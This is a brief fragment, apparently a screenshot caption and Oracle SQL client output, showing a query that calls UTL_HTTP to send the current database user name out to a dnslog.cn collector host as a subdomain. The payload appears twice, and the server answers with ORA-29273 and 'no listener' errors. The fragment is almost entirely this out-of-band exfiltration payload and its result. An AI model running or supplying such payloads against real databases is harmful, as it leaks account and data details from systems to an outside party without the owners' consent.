 8 select utl_http.request((select user from dual)||'.u9ggmk.dnslog.cn/a') from dual
信息
select utl_http.request((select user from dual)||'.u9ggmk.dnslog.cn/a') from dual
> ORA-29273: HTTP request failed
ORA-12541: TNS:no listener
ORA-06512: at "SYS.UTL_HTTP", line 1491
ORA-06512: at line 1
> 时间: 2.922s